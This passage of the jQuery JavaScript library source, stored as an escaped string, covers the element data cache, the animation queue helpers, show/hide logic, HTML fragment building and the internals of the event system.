delete owner[ this.expando ];\n                }\n            }\n        },\n        hasData: function( owner ) {\n            var cache = owner[ this.expando ];\n            return cache !== undefined && !jQuery.isEmptyObject( cache );\n        }\n    };\n    var dataPriv = new Data();\n\n    var dataUser = new Data();\n\n\n\n//\tImplementation Summary\n//\n//\t1. Enforce API surface and semantic compatibility with 1.9.x branch\n//\t2. Improve the module's maintainability by reducing the storage\n//\t\tpaths to a single mechanism.\n//\t3. Use the same single mechanism to support \"private\" and \"user\" data.\n//\t4. _Never_ expose \"private\" data to user code (TODO: Drop _data, _removeData)\n//\t5. Avoid exposing implementation details on user objects (eg. expando properties)\n//\t6. Provide a clear path for implementation upgrade to WeakMap in 2014\n\n    var rbrace = /^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,\n        rmultiDash = /[A-Z]/g;\n\n    function getData( data ) {\n        if ( data === \"true\" ) {\n            return true;\n        }\n\n        if ( data === \"false\" ) {\n            return false;\n        }\n\n        if ( data === \"null\" ) {\n            return null;\n        }\n\n        // Only convert to a number if it doesn't change the string\n        if ( data === +data + \"\" ) {\n            return +data;\n        }\n\n        if ( rbrace.test( data ) ) {\n            return JSON.parse( data );\n        }\n\n        return data;\n    }\n\n    function dataAttr( elem, key, data ) {\n        var name;\n\n        // If nothing was found internally, try to fetch any\n        // data from the HTML5 data-* attribute\n        if ( data === undefined && elem.nodeType === 1 ) {\n            name = \"data-\" + key.replace( rmultiDash, \"-$&\" ).toLowerCase();\n            data = elem.getAttribute( name );\n\n            if ( typeof data === \"string\" ) {\n                try {\n                    data = getData( data );\n                } catch ( e ) {}\n\n                // Make sure we set the data so it isn't changed later\n                dataUser.set( elem, key, data );\n            } else {\n                data = undefined;\n            }\n        }\n        return data;\n    }\n\n    jQuery.extend( {\n        hasData: function( elem ) {\n            return dataUser.hasData( elem ) || dataPriv.hasData( elem );\n        },\n\n        data: function( elem, name, data ) {\n            return dataUser.access( elem, name, data );\n        },\n\n        removeData: function( elem, name ) {\n            dataUser.remove( elem, name );\n        },\n\n        // TODO: Now that all calls to _data and _removeData have been replaced\n        // with direct calls to dataPriv methods, these can be deprecated.\n        _data: function( elem, name, data ) {\n            return dataPriv.access( elem, name, data );\n        },\n\n        _removeData: function( elem, name ) {\n            dataPriv.remove( elem, name );\n        }\n    } );\n\n    jQuery.fn.extend( {\n        data: function( key, value ) {\n            var i, name, data,\n                elem = this[ 0 ],\n                attrs = elem && elem.attributes;\n\n            // Gets all values\n            if ( key === undefined ) {\n                if ( this.length ) {\n                    data = dataUser.get( elem );\n\n                    if ( elem.nodeType === 1 && !dataPriv.get( elem, \"hasDataAttrs\" ) ) {\n                        i = attrs.length;\n                        while ( i-- ) {\n\n                            // Support: IE 11 only\n                            // The attrs elements can be null (#14894)\n                            if ( attrs[ i ] ) {\n                                name = attrs[ i ].name;\n                                if ( name.indexOf( \"data-\" ) === 0 ) {\n                                    name = camelCase( name.slice( 5 ) );\n                                    dataAttr( elem, name, data[ name ] );\n                                }\n                            }\n                        }\n                        dataPriv.set( elem, \"hasDataAttrs\", true );\n                    }\n                }\n\n                return data;\n            }\n\n            // Sets multiple values\n            if ( typeof key === \"object\" ) {\n                return this.each( function() {\n                    dataUser.set( this, key );\n                } );\n            }\n\n            return access( this, function( value ) {\n                var data;\n\n                // The calling jQuery object (element matches) is not empty\n                // (and therefore has an element appears at this[ 0 ]) and the\n                // `value` parameter was not undefined. An empty jQuery object\n                // will result in `undefined` for elem = this[ 0 ] which will\n                // throw an exception if an attempt to read a data cache is made.\n                if ( elem && value === undefined ) {\n\n                    // Attempt to get data from the cache\n                    // The key will always be camelCased in Data\n                    data = dataUser.get( elem, key );\n                    if ( data !== undefined ) {\n                        return data;\n                    }\n\n                    // Attempt to \"discover\" the data in\n                    // HTML5 custom data-* attrs\n                    data = dataAttr( elem, key );\n                    if ( data !== undefined ) {\n                        return data;\n                    }\n\n                    // We tried really hard, but the data doesn't exist.\n                    return;\n                }\n\n                // Set the data...\n                this.each( function() {\n\n                    // We always store the camelCased key\n                    dataUser.set( this, key, value );\n                } );\n            }, null, value, arguments.length > 1, null, true );\n        },\n\n        removeData: function( key ) {\n            return this.each( function() {\n                dataUser.remove( this, key );\n            } );\n        }\n    } );\n\n\n    jQuery.extend( {\n        queue: function( elem, type, data ) {\n            var queue;\n\n            if ( elem ) {\n                type = ( type || \"fx\" ) + \"queue\";\n                queue = dataPriv.get( elem, type );\n\n                // Speed up dequeue by getting out quickly if this is just a lookup\n                if ( data ) {\n                    if ( !queue || Array.isArray( data ) ) {\n                        queue = dataPriv.access( elem, type, jQuery.makeArray( data ) );\n                    } else {\n                        queue.push( data );\n                    }\n                }\n                return queue || [];\n            }\n        },\n\n        dequeue: function( elem, type ) {\n            type = type || \"fx\";\n\n            var queue = jQuery.queue( elem, type ),\n                startLength = queue.length,\n                fn = queue.shift(),\n                hooks = jQuery._queueHooks( elem, type ),\n                next = function() {\n                    jQuery.dequeue( elem, type );\n                };\n\n            // If the fx queue is dequeued, always remove the progress sentinel\n            if ( fn === \"inprogress\" ) {\n                fn = queue.shift();\n                startLength--;\n            }\n\n            if ( fn ) {\n\n                // Add a progress sentinel to prevent the fx queue from being\n                // automatically dequeued\n                if ( type === \"fx\" ) {\n                    queue.unshift( \"inprogress\" );\n                }\n\n                // Clear up the last queue stop function\n                delete hooks.stop;\n                fn.call( elem, next, hooks );\n            }\n\n            if ( !startLength && hooks ) {\n                hooks.empty.fire();\n            }\n        },\n\n        // Not public - generate a queueHooks object, or return the current one\n        _queueHooks: function( elem, type ) {\n            var key = type + \"queueHooks\";\n            return dataPriv.get( elem, key ) || dataPriv.access( elem, key, {\n                empty: jQuery.Callbacks( \"once memory\" ).add( function() {\n                    dataPriv.remove( elem, [ type + \"queue\", key ] );\n                } )\n            } );\n        }\n    } );\n\n    jQuery.fn.extend( {\n        queue: function( type, data ) {\n            var setter = 2;\n\n            if ( typeof type !== \"string\" ) {\n                data = type;\n                type = \"fx\";\n                setter--;\n            }\n\n            if ( arguments.length < setter ) {\n                return jQuery.queue( this[ 0 ], type );\n            }\n\n            return data === undefined ?\n                this :\n                this.each( function() {\n                    var queue = jQuery.queue( this, type, data );\n\n                    // Ensure a hooks for this queue\n                    jQuery._queueHooks( this, type );\n\n                    if ( type === \"fx\" && queue[ 0 ] !== \"inprogress\" ) {\n                        jQuery.dequeue( this, type );\n                    }\n                } );\n        },\n        dequeue: function( type ) {\n            return this.each( function() {\n                jQuery.dequeue( this, type );\n            } );\n        },\n        clearQueue: function( type ) {\n            return this.queue( type || \"fx\", [] );\n        },\n\n        // Get a promise resolved when queues of a certain type\n        // are emptied (fx is the type by default)\n        promise: function( type, obj ) {\n            var tmp,\n                count = 1,\n                defer = jQuery.Deferred(),\n                elements = this,\n                i = this.length,\n                resolve = function() {\n                    if ( !( --count ) ) {\n                        defer.resolveWith( elements, [ elements ] );\n                    }\n                };\n\n            if ( typeof type !== \"string\" ) {\n                obj = type;\n                type = undefined;\n            }\n            type = type || \"fx\";\n\n            while ( i-- ) {\n                tmp = dataPriv.get( elements[ i ], type + \"queueHooks\" );\n                if ( tmp && tmp.empty ) {\n                    count++;\n                    tmp.empty.add( resolve );\n                }\n            }\n            resolve();\n            return defer.promise( obj );\n        }\n    } );\n    var pnum = ( /[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/ ).source;\n\n    var rcssNum = new RegExp( \"^(?:([+-])=|)(\" + pnum + \")([a-z%]*)$\", \"i\" );\n\n\n    var cssExpand = [ \"Top\", \"Right\", \"Bottom\", \"Left\" ];\n\n    var documentElement = document.documentElement;\n\n\n\n    var isAttached = function( elem ) {\n            return jQuery.contains( elem.ownerDocument, elem );\n        },\n        composed = { composed: true };\n\n    // Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only\n    // Check attachment across shadow DOM boundaries when possible (gh-3504)\n    // Support: iOS 10.0-10.2 only\n    // Early iOS 10 versions support `attachShadow` but not `getRootNode`,\n    // leading to errors. We need to check for `getRootNode`.\n    if ( documentElement.getRootNode ) {\n        isAttached = function( elem ) {\n            return jQuery.contains( elem.ownerDocument, elem ) ||\n                elem.getRootNode( composed ) === elem.ownerDocument;\n        };\n    }\n    var isHiddenWithinTree = function( elem, el ) {\n\n        // isHiddenWithinTree might be called from jQuery#filter function;\n        // in that case, element will be second argument\n        elem = el || elem;\n\n        // Inline style trumps all\n        return elem.style.display === \"none\" ||\n            elem.style.display === \"\" &&\n\n            // Otherwise, check computed style\n            // Support: Firefox <=43 - 45\n            // Disconnected elements can have computed display: none, so first confirm that elem is\n            // in the document.\n            isAttached( elem ) &&\n\n            jQuery.css( elem, \"display\" ) === \"none\";\n    };\n\n\n\n    function adjustCSS( elem, prop, valueParts, tween ) {\n        var adjusted, scale,\n            maxIterations = 20,\n            currentValue = tween ?\n                function() {\n                    return tween.cur();\n                } :\n                function() {\n                    return jQuery.css( elem, prop, \"\" );\n                },\n            initial = currentValue(),\n            unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? \"\" : \"px\" ),\n\n            // Starting value computation is required for potential unit mismatches\n            initialInUnit = elem.nodeType &&\n                ( jQuery.cssNumber[ prop ] || unit !== \"px\" && +initial ) &&\n                rcssNum.exec( jQuery.css( elem, prop ) );\n\n        if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {\n\n            // Support: Firefox <=54\n            // Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)\n            initial = initial / 2;\n\n            // Trust units reported by jQuery.css\n            unit = unit || initialInUnit[ 3 ];\n\n            // Iteratively approximate from a nonzero starting point\n            initialInUnit = +initial || 1;\n\n            while ( maxIterations-- ) {\n\n                // Evaluate and update our best guess (doubling guesses that zero out).\n                // Finish if the scale equals or crosses 1 (making the old*new product non-positive).\n                jQuery.style( elem, prop, initialInUnit + unit );\n                if ( ( 1 - scale ) * ( 1 - ( scale = currentValue() / initial || 0.5 ) ) <= 0 ) {\n                    maxIterations = 0;\n                }\n                initialInUnit = initialInUnit / scale;\n\n            }\n\n            initialInUnit = initialInUnit * 2;\n            jQuery.style( elem, prop, initialInUnit + unit );\n\n            // Make sure we update the tween properties later on\n            valueParts = valueParts || [];\n        }\n\n        if ( valueParts ) {\n            initialInUnit = +initialInUnit || +initial || 0;\n\n            // Apply relative offset (+=/-=) if specified\n            adjusted = valueParts[ 1 ] ?\n                initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :\n                +valueParts[ 2 ];\n            if ( tween ) {\n                tween.unit = unit;\n                tween.start = initialInUnit;\n                tween.end = adjusted;\n            }\n        }\n        return adjusted;\n    }\n\n\n    var defaultDisplayMap = {};\n\n    function getDefaultDisplay( elem ) {\n        var temp,\n            doc = elem.ownerDocument,\n            nodeName = elem.nodeName,\n            display = defaultDisplayMap[ nodeName ];\n\n        if ( display ) {\n            return display;\n        }\n\n        temp = doc.body.appendChild( doc.createElement( nodeName ) );\n        display = jQuery.css( temp, \"display\" );\n\n        temp.parentNode.removeChild( temp );\n\n        if ( display === \"none\" ) {\n            display = \"block\";\n        }\n        defaultDisplayMap[ nodeName ] = display;\n\n        return display;\n    }\n\n    function showHide( elements, show ) {\n        var display, elem,\n            values = [],\n            index = 0,\n            length = elements.length;\n\n        // Determine new display value for elements that need to change\n        for ( ; index < length; index++ ) {\n            elem = elements[ index ];\n            if ( !elem.style ) {\n                continue;\n            }\n\n            display = elem.style.display;\n            if ( show ) {\n\n                // Since we force visibility upon cascade-hidden elements, an immediate (and slow)\n                // check is required in this first loop unless we have a nonempty display value (either\n                // inline or about-to-be-restored)\n                if ( display === \"none\" ) {\n                    values[ index ] = dataPriv.get( elem, \"display\" ) || null;\n                    if ( !values[ index ] ) {\n                        elem.style.display = \"\";\n                    }\n                }\n                if ( elem.style.display === \"\" && isHiddenWithinTree( elem ) ) {\n                    values[ index ] = getDefaultDisplay( elem );\n                }\n            } else {\n                if ( display !== \"none\" ) {\n                    values[ index ] = \"none\";\n\n                    // Remember what we're overwriting\n                    dataPriv.set( elem, \"display\", display );\n                }\n            }\n        }\n\n        // Set the display of the elements in a second loop to avoid constant reflow\n        for ( index = 0; index < length; index++ ) {\n            if ( values[ index ] != null ) {\n                elements[ index ].style.display = values[ index ];\n            }\n        }\n\n        return elements;\n    }\n\n    jQuery.fn.extend( {\n        show: function() {\n            return showHide( this, true );\n        },\n        hide: function() {\n            return showHide( this );\n        },\n        toggle: function( state ) {\n            if ( typeof state === \"boolean\" ) {\n                return state ? this.show() : this.hide();\n            }\n\n            return this.each( function() {\n                if ( isHiddenWithinTree( this ) ) {\n                    jQuery( this ).show();\n                } else {\n                    jQuery( this ).hide();\n                }\n            } );\n        }\n    } );\n    var rcheckableType = ( /^(?:checkbox|radio)$/i );\n\n    var rtagName = ( /<([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)/i );\n\n    var rscriptType = ( /^$|^module$|\\/(?:java|ecma)script/i );\n\n\n\n    ( function() {\n        var fragment = document.createDocumentFragment(),\n            div = fragment.appendChild( document.createElement( \"div\" ) ),\n            input = document.createElement( \"input\" );\n\n        // Support: Android 4.0 - 4.3 only\n        // Check state lost if the name is set (#11217)\n        // Support: Windows Web Apps (WWA)\n        // `name` and `type` must use .setAttribute for WWA (#14901)\n        input.setAttribute( \"type\", \"radio\" );\n        input.setAttribute( \"checked\", \"checked\" );\n        input.setAttribute( \"name\", \"t\" );\n\n        div.appendChild( input );\n\n        // Support: Android <=4.1 only\n        // Older WebKit doesn't clone checked state correctly in fragments\n        support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;\n\n        // Support: IE <=11 only\n        // Make sure textarea (and checkbox) defaultValue is properly cloned\n        div.innerHTML = \"<textarea>x</textarea>\";\n        support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;\n\n        // Support: IE <=9 only\n        // IE <=9 replaces <option> tags with their contents when inserted outside of\n        // the select element.\n        div.innerHTML = \"<option></option>\";\n        support.option = !!div.lastChild;\n    } )();\n\n\n// We have to close these tags to support XHTML (#13200)\n    var wrapMap = {\n\n        // XHTML parsers do not magically insert elements in the\n        // same way that tag soup parsers do. So we cannot shorten\n        // this by omitting <tbody> or other required elements.\n        thead: [ 1, \"<table>\", \"</table>\" ],\n        col: [ 2, \"<table><colgroup>\", \"</colgroup></table>\" ],\n        tr: [ 2, \"<table><tbody>\", \"</tbody></table>\" ],\n        td: [ 3, \"<table><tbody><tr>\", \"</tr></tbody></table>\" ],\n\n        _default: [ 0, \"\", \"\" ]\n    };\n\n    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;\n    wrapMap.th = wrapMap.td;\n\n// Support: IE <=9 only\n    if ( !support.option ) {\n        wrapMap.optgroup = wrapMap.option = [ 1, \"<select multiple='multiple'>\", \"</select>\" ];\n    }\n\n\n    function getAll( context, tag ) {\n\n        // Support: IE <=9 - 11 only\n        // Use typeof to avoid zero-argument method invocation on host objects (#15151)\n        var ret;\n\n        if ( typeof context.getElementsByTagName !== \"undefined\" ) {\n            ret = context.getElementsByTagName( tag || \"*\" );\n\n        } else if ( typeof context.querySelectorAll !== \"undefined\" ) {\n            ret = context.querySelectorAll( tag || \"*\" );\n\n        } else {\n            ret = [];\n        }\n\n        if ( tag === undefined || tag && nodeName( context, tag ) ) {\n            return jQuery.merge( [ context ], ret );\n        }\n\n        return ret;\n    }\n\n\n// Mark scripts as having already been evaluated\n    function setGlobalEval( elems, refElements ) {\n        var i = 0,\n            l = elems.length;\n\n        for ( ; i < l; i++ ) {\n            dataPriv.set(\n                elems[ i ],\n                \"globalEval\",\n                !refElements || dataPriv.get( refElements[ i ], \"globalEval\" )\n            );\n        }\n    }\n\n\n    var rhtml = /<|&#?\\w+;/;\n\n    function buildFragment( elems, context, scripts, selection, ignored ) {\n        var elem, tmp, tag, wrap, attached, j,\n            fragment = context.createDocumentFragment(),\n            nodes = [],\n            i = 0,\n            l = elems.length;\n\n        for ( ; i < l; i++ ) {\n            elem = elems[ i ];\n\n            if ( elem || elem === 0 ) {\n\n                // Add nodes directly\n                if ( toType( elem ) === \"object\" ) {\n\n                    // Support: Android <=4.0 only, PhantomJS 1 only\n                    // push.apply(_, arraylike) throws on ancient WebKit\n                    jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );\n\n                    // Convert non-html into a text node\n                } else if ( !rhtml.test( elem ) ) {\n                    nodes.push( context.createTextNode( elem ) );\n\n                    // Convert html into DOM nodes\n                } else {\n                    tmp = tmp || fragment.appendChild( context.createElement( \"div\" ) );\n\n                    // Deserialize a standard representation\n                    tag = ( rtagName.exec( elem ) || [ \"\", \"\" ] )[ 1 ].toLowerCase();\n                    wrap = wrapMap[ tag ] || wrapMap._default;\n                    tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];\n\n                    // Descend through wrappers to the right content\n                    j = wrap[ 0 ];\n                    while ( j-- ) {\n                        tmp = tmp.lastChild;\n                    }\n\n                    // Support: Android <=4.0 only, PhantomJS 1 only\n                    // push.apply(_, arraylike) throws on ancient WebKit\n                    jQuery.merge( nodes, tmp.childNodes );\n\n                    // Remember the top-level container\n                    tmp = fragment.firstChild;\n\n                    // Ensure the created nodes are orphaned (#12392)\n                    tmp.textContent = \"\";\n                }\n            }\n        }\n\n        // Remove wrapper from fragment\n        fragment.textContent = \"\";\n\n        i = 0;\n        while ( ( elem = nodes[ i++ ] ) ) {\n\n            // Skip elements already in the context collection (trac-4087)\n            if ( selection && jQuery.inArray( elem, selection ) > -1 ) {\n                if ( ignored ) {\n                    ignored.push( elem );\n                }\n                continue;\n            }\n\n            attached = isAttached( elem );\n\n            // Append to fragment\n            tmp = getAll( fragment.appendChild( elem ), \"script\" );\n\n            // Preserve script evaluation history\n            if ( attached ) {\n                setGlobalEval( tmp );\n            }\n\n            // Capture executables\n            if ( scripts ) {\n                j = 0;\n                while ( ( elem = tmp[ j++ ] ) ) {\n                    if ( rscriptType.test( elem.type || \"\" ) ) {\n                        scripts.push( elem );\n                    }\n                }\n            }\n        }\n\n        return fragment;\n    }\n\n\n    var rtypenamespace = /^([^.]*)(?:\\.(.+)|)/;\n\n    function returnTrue() {\n        return true;\n    }\n\n    function returnFalse() {\n        return false;\n    }\n\n// Support: IE <=9 - 11+\n// focus() and blur() are asynchronous, except when they are no-op.\n// So expect focus to be synchronous when the element is already active,\n// and blur to be synchronous when the element is not already active.\n// (focus and blur are always synchronous in other supported browsers,\n// this just defines when we can count on it).\n    function expectSync( elem, type ) {\n        return ( elem === safeActiveElement() ) === ( type === \"focus\" );\n    }\n\n// Support: IE <=9 only\n// Accessing document.activeElement can throw unexpectedly\n// https://bugs.jquery.com/ticket/13393\n    function safeActiveElement() {\n        try {\n            return document.activeElement;\n        } catch ( err ) { }\n    }\n\n    function on( elem, types, selector, data, fn, one ) {\n        var origFn, type;\n\n        // Types can be a map of types/handlers\n        if ( typeof types === \"object\" ) {\n\n            // ( types-Object, selector, data )\n            if ( typeof selector !== \"string\" ) {\n\n                // ( types-Object, data )\n                data = data || selector;\n                selector = undefined;\n            }\n            for ( type in types ) {\n                on( elem, type, selector, data, types[ type ], one );\n            }\n            return elem;\n        }\n\n        if ( data == null && fn == null ) {\n\n            // ( types, fn )\n            fn = selector;\n            data = selector = undefined;\n        } else if ( fn == null ) {\n            if ( typeof selector === \"string\" ) {\n\n                // ( types, selector, fn )\n                fn = data;\n                data = undefined;\n            } else {\n\n                // ( types, data, fn )\n                fn = data;\n                data = selector;\n                selector = undefined;\n            }\n        }\n        if ( fn === false ) {\n            fn = returnFalse;\n        } else if ( !fn ) {\n            return elem;\n        }\n\n        if ( one === 1 ) {\n            origFn = fn;\n            fn = function( event ) {\n\n                // Can use an empty set, since event contains the info\n                jQuery().off( event );\n                return origFn.apply( this, arguments );\n            };\n\n            // Use same guid so caller can remove using origFn\n            fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );\n        }\n        return elem.each( function() {\n            jQuery.event.add( this, types, fn, data, selector );\n        } );\n    }\n\n    /*\n * Helper functions for managing events -- not part of the public interface.\n * Props to Dean Edwards' addEvent library for many of the ideas.\n */\n    jQuery.event = {\n\n        global: {},\n\n        add: function( elem, types, handler, data, selector ) {\n\n            var handleObjIn, eventHandle, tmp,\n                events, t, handleObj,\n                special, handlers, type, namespaces, origType,\n                elemData = dataPriv.get( elem );\n\n            // Only attach events to objects that accept data\n            if ( !acceptData( elem ) ) {\n                return;\n            }\n\n            // Caller can pass in an object of custom data in lieu of the handler\n            if ( handler.handler ) {\n                handleObjIn = handler;\n                handler = handleObjIn.handler;\n                selector = handleObjIn.selector;\n            }\n\n            // Ensure that invalid selectors throw exceptions at attach time\n            // Evaluate against documentElement in case elem is a non-element node (e.g., document)\n            if ( selector ) {\n                jQuery.find.matchesSelector( documentElement, selector );\n            }\n\n            // Make sure that the handler has a unique ID, used to find/remove it later\n            if ( !handler.guid ) {\n                handler.guid = jQuery.guid++;\n            }\n\n            // Init the element's event structure and main handler, if this is the first\n            if ( !( events = elemData.events ) ) {\n                events = elemData.events = Object.create( null );\n            }\n            if ( !( eventHandle = elemData.handle ) ) {\n                eventHandle = elemData.handle = function( e ) {\n\n                    // Discard the second event of a jQuery.event.trigger() and\n                    // when an event is called after a page has unloaded\n                    return typeof jQuery !== \"undefined\" && jQuery.event.triggered !== e.type ?\n                        jQuery.event.dispatch.apply( elem, arguments ) : undefined;\n                };\n            }\n\n            // Handle multiple events separated by a space\n            types = ( types || \"\" ).match( rnothtmlwhite ) || [ \"\" ];\n            t = types.length;\n            while ( t-- ) {\n                tmp = rtypenamespace.exec( types[ t ] ) || [];\n                type = origType = tmp[ 1 ];\n                namespaces = ( tmp[ 2 ] || \"\" ).split( \".\" ).sort();\n\n                // There *must* be a type, no attaching namespace-only handlers\n                if ( !type ) {\n                    continue;\n                }\n\n                // If event changes its type, use the special event handlers for the changed type\n                special = jQuery.event.special[ type ] || {};\n\n                // If selector defined, determine special event api type, otherwise given type\n                type = ( selector ? special.delegateType : special.bindType ) || type;\n\n                // Update special based on newly reset type\n                special = jQuery.event.special[ type ] || {};\n\n                // handleObj is passed to all event handlers\n                handleObj = jQuery.extend( {\n                    type: type,\n                    origType: origType,\n                    data: data,\n                    handler: handler,\n                    guid: handler.guid,\n                    selector: selector,\n                    needsContext: selector && jQuery.expr.match.needsContext.test( selector ),\n                    namespace: namespaces.join( \".\" )\n                }, handleObjIn );\n\n                // Init the event handler queue if we're the first\n                if ( !( handlers = events[ type ] ) ) {\n                    handlers = events[ type ] = [];\n                    handlers.delegateCount = 0;\n\n                    // Only use addEventListener if the special events handler returns false\n                    if ( !special.setup ||\n                        special.setup.call( elem, data, namespaces, eventHandle ) === false ) {\n\n                        if ( elem.addEventListener ) {\n                            elem.addEventListener( type, eventHandle );\n                        }\n                    }\n                }\n\n                if ( special.add ) {\n                    special.add.call( elem, handleObj );\n\n                    if ( !handleObj.handler.guid ) {\n                        handleObj.handler.guid = handler.guid;\n                    }\n                }\n\n                // Add to the element's handler list, delegates in front\n                if ( selector ) {\n                    handlers.splice( handlers.delegateCount++, 0, handleObj );\n                } else {\n                    handlers.push( handleObj );\n                }\n\n                // Keep track of which events have ever been used, for event optimization\n                jQuery.event.global[ type ] = true;\n            }\n\n        },\n\n        // Detach an event or set of events from an element\n        remove: function( elem, types, handler, selector, mappedTypes ) {\n\n            var j, origCount, tmp,\n                events, t, handleObj,\n                special, handlers, type, namespaces, origType,\n                elemData = dataPriv.hasData( elem ) && dataPriv.get( elem );\n\n            if ( !elemData || !( events = elemData.events ) ) {\n                return;\n            }\n\n            // Once for each type.namespace in types; type may be omitted\n            types = ( types || \"\" ).match( rnothtmlwhite ) || [ \"\" ];\n            t = types.length;\n            while ( t-- ) {\n                tmp = rtypenamespace.exec( types[ t ] ) || [];\n                type = origType = tmp[ 1 ];\n                namespaces = ( tmp[ 2 ] || \"\" ).split( \".\" ).sort();\n\n                // Unbind all events (on this namespace, if provided) for the element\n                if ( !type ) {\n                    for ( type in events ) {\n                        jQuery.event.remove( elem, type + types[ t ], handler, selector, true );\n                    }\n                    continue;\n                }\n\n                special = jQuery.event.special[ type ] || {};\n                type = ( selector ? special.delegateType : special.bindType ) || type;\n                handlers = events[ type ] || [];\n                tmp = tmp[ 2 ] &&\n                    new RegExp( \"(^|\\\\.)\" + namespaces.join( \"\\\\.(?:.*\\\\.|)\" ) + \"(\\\\.|$)\" );\n\n                // Remove matching events\n                origCount = j = handlers.length;\n                while ( j-- ) {\n                    handleObj = handlers[ j ];\n\n                    if ( ( mappedTypes || origType === handleObj.origType ) &&\n                        ( !handler || handler.guid === handleObj.guid ) &&\n                        ( !tmp || tmp.test( handleObj.namespace ) ) &&\n                        ( !selector || selector === handleObj.selector ||\n                            selector === \"**\" && handleObj.selector ) ) {\n                        handlers.splice( j, 1 );\n\n                        if ( handleObj.selector ) {\n                            handlers.delegateCount--;\n                        }\n                        if ( special.remove ) {\n                            special.remove.call( elem, handleObj );\n                        }\n                    }\n                }\n\n                // Remove generic event handler if we removed something and no more handlers exist\n                // (avoids potential for endless recursion during removal of special event handlers)\n                if ( origCount && !handlers.length ) {\n                    if ( !special.teardown ||\n                        special.teardown.call( elem, namespaces, elemData.handle ) === false ) {\n\n                        jQuery.removeEvent( elem, type, elemData.handle );\n                    }\n\n                    delete events[ type ];\n                }\n            }\n\n            // Remove data and the expando if it's no longer used\n            if ( jQuery.isEmptyObject( events ) ) {\n                dataPriv.remove( elem, \"handle events\" );\n            }\n        },\n\n        dispatch: function( nativeEvent ) {\n\n            var i, j, ret, matched, handleObj, handlerQueue,\n                args = new Array( arguments.length ),\n\n                // Make a writable jQuery.Event from the native event object\n                event = jQuery.event.fix( nativeEvent ),\n\n                handlers = (\n                    dataPriv.get( this, \"events\" ) || Object.create( null )\n                )[ event.type ] || [],\n                special = jQuery.event.special[ event.type ] || {};\n\n            // Use the fix-ed jQuery.Event rather than the (read-only) native event\n            args[ 0 ] = event;\n\n            for ( i = 1; i < arguments.length; i++ ) {\n                args[ i ] = arguments[ i ];\n            }\n\n            event.delegateTarget = this;\n\n            // Call the preDispatch hook for the mapped type, and let it bail if desired\n            if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {\n                return;\n            }\n\n            // Determine handlers\n            handlerQueue = jQuery.event.handlers.call( this, event, handlers );\n\n            // Run delegates first; they may want to stop propagation beneath us\n            i = 0;\n            while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {\n                event.currentTarget = matched.elem;\n\n                j = 0;\n                while ( ( handleObj = matched.handlers[ j++ ] ) &&\n                !event.isImmediatePropagationStopped() ) {\n\n                    // If the event is namespaced, then each handler is only invoked if it is\n                    // specially universal or its namespaces are a superset of the event's.\n                    if ( !event.rnamespace || handleObj.namespace === false ||\n                        event.rnamespace.test( handleObj.namespace ) ) {\n\n                        event.handleObj = handleObj;\n                        event.data = handleObj.data;\n\n                        ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||\n                            handleObj.handler ).apply( matched.elem, args );\n\n                        if ( ret !== undefined ) {\n                            if ( ( event.result = ret ) === false ) {\n                                event.preventDefault();\n                                event.stopPropagation();\n                            }\n                        }\n                    }\n                }\n            }\n\n            // Call the postDispatch hook for the mapped type\n            if ( special.postDispatch ) {\n                special.postDispatch.call( this, event );\n            }\n\n            return event.result;\n        },\n\n        handlers: function( event, handlers ) {\n            var i, handleObj, sel, matchedHandlers, matchedSelectors,\n                handlerQueue = [],\n                delegateCount = handlers.delegateCount,\n                cur = event.target;\n\n            // Find delegate handlers\n            if ( delegateCount &&\n\n                // Support: IE <=9\n                // Black-hole SVG <use> instance trees (trac-13180)\n                cur.nodeType &&\n\n                // Support: Firefox <=42\n                // Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)\n                // https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click\n                // Support: IE 11 only\n                // ...but not arrow key \"clicks\" of radio inputs, which can have `button` -1 (gh-2343)\n                !( event.type === \"click\" && event.button >= 1 ) ) {\n\n                for ( ; cur !== this; cur = cur.parentNode || this ) {\n\n                    // Don't check non-elements (#13208)\n                    // Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)\n                    if ( cur.nodeType === 1 && !( event.type === \"click\" && cur.disabled === true ) ) {\n                        matchedHandlers = [];\n                        matchedSelectors = {};\n                        for ( i = 0; i < delegateCount; i++ ) {\n                            handleObj = handlers[ i ];\n\n                            // Don't conflict with Object.prototype properties (#13203)\n                            sel = handleObj.selector + \" \";\n\n                            if ( matchedSelectors[ sel ] === undefined ) {\n                                matchedSelectors[ sel ] = handleObj.needsContext ?\n                                    jQuery( sel, this ).index( cur ) > -1 :\n                                    jQuery.find( sel, this, null, [ cur ] ).length;\n                            }\n                            if ( matchedSelectors[ sel ] ) {\n                                matchedHandlers.push( handleObj );\n                            }\n                        }\n                        if ( matchedHandlers.length ) {\n                            handlerQueue.push( { elem: cur, handlers: matchedHandlers } );\n                        }\n                    }\n                }\n            }\n\n            // Add the remaining (directly-bound) handlers\n            cur = this;\n            if ( delegateCount < handlers.length ) {\n                handlerQueue.push( { elem: cur, handlers: handlers.slice( delegateCount ) } );\n            }\n\n            return handlerQueue;\n        },\n\n        addProp: function( name, hook ) {\n            Object.defineProperty( jQuery.Event.prototype, name, {\n                enumerable: true,\n                configurable: true,\n\n                get: isFunction( hook ) ?\n                    function() {\n                        if ( this.originalEvent ) {\n                            return hook( this.originalEvent );\n                        }\n                    } :\n                    function() {\n                        if ( this.originalEvent ) {\n                            return this.originalEvent[ name ];\n                        }\n                    },\n\n                set: function( value ) {\n                    Object.defineProperty( 